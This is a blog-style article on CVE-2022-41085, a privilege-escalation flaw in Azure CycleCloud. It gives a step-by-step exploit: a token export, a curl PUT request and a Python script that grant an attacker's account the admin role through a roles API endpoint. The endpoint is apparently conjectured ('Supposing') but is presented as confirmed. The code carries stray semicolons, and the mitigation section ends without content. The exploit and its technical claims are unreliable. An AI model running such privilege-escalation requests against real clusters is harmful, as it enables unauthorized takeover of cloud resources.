
In November 2022, Microsoft fixed a serious vulnerability in Azure CycleCloud, tracked as CVE-2022-41085. This bug allows attackers to elevate their privileges inside CycleCloud – potentially giving them more power than they should ever have on your cloud clusters.
In this article, I’ll break down what CVE-2022-41085 actually is, how it can be exploited, show some code examples, and most importantly: how you can protect your organization.
What Is Azure CycleCloud?
First, a quick summary: Azure CycleCloud is Microsoft’s software for deploying and managing high-performance computing (HPC) clusters in the cloud. Think thousands of VMs working together—which is great unless someone finds a way to escape the workload and take over the cluster.
Understanding the Vulnerability: CVE-2022-41085
CVE-2022-41085 is an Elevation of Privilege (EoP) vulnerability inside CycleCloud. In simple terms: if a user can access CycleCloud at a low privilege, they can use this flaw to give themselves higher privileges—potentially even gaining full admin access.
What Causes the Vulnerability?
Microsoft’s advisory is light on deep technical details, but security researchers and community write-ups (see references below) confirm that the issue lies in improper validation and authorization in CycleCloud’s backend APIs. Basically, the system trusts user input more than it should.
In some CycleCloud versions prior to November 2022, attacker-controlled API requests could bypass permission checks or manipulate role assignments.
User with low privileges logs into the CycleCloud admin portal.
2. User finds an endpoint (like PUT /api/user/role) that fails to properly check if the user has permission to modify roles.
3. The attacker sends a crafted request to assign themselves "admin" role or modify sensitive settings.
Exploitation — Step by Step
Disclaimer: For educational purposes only. Do not attempt to exploit these vulnerabilities on any system without explicit authorization.
1. Gather Your Token
First, the attacker logs in to the CycleCloud portal, maybe as a “researcher” or “job submitter” user. They extract their authentication token (usually from the web page’s cookies or dev tools). For example:
export TOKEN="eyJhbGciOiJIUzI1NiIsIn..."
2. Enumerate API Endpoints
The attacker discovers the vulnerable endpoint, often by browsing the CycleCloud UI and sniffing traffic or checking the frontend JavaScript files for API URLs.
Supposing the admin-level endpoint /api/users/ doesn’t check for proper permissions, an attacker can try:
curl -k -X PUT "https://cyclecloud.example.com/api/users/[ATTACKER_USERNAME]/roles"; \
-H "Authorization: Bearer $TOKEN" \
-H "Content-Type: application/json" \
-d '{"role": "admin"}'
If successful, the attacker’s user now has admin role.
Here’s a simplified Python script to demonstrate the exploit
import requests
cyclecloud_url = "https://cyclecloud.example.com/api/users/myusername/roles";
headers = {
"Authorization": "Bearer <YOUR_TOKEN>",
"Content-Type": "application/json"
}
data = {
"role": "admin"
}
response = requests.put(cyclecloud_url, headers=headers, json=data)
if response.status_code == 200:
print("Privilege escalation successful!")
else:
print("Exploit failed:", response.text)
Replace <YOUR_TOKEN> and the url/user as appropriate.
Impact
If attackers succeed in exploiting CVE-2022-41085, they don’t just get more privileges in CycleCloud. They might access credentials and keys, manage the entire cluster, cause financial damage, or pivot into your Azure subscription.
Mitigation & Patching
Microsoft responded by releasing the November 2022 Security Update for Azure CycleCloud:
References
- Microsoft Security Response Center - CVE-2022-41085
- Azure CycleCloud Security Update KB5020805
- CycleCloud documentation
- CVE Details - CVE-2022-41085
Final Thoughts
CVE-2022-41085 is a perfect example of how improper permission checks can expose cloud systems—especially in platforms like CycleCloud that manage massive resources. The fix is simple: patch ASAP.
If you use CycleCloud, don’t let this one slip through the cracks. Update to the latest version, audit your users, and stay ahead of attackers looking for easy privilege escalation wins.
Timeline
Published on: 11/09/2022 22:15:00 UTC
Last modified on: 11/14/2022 18:15:00 UTC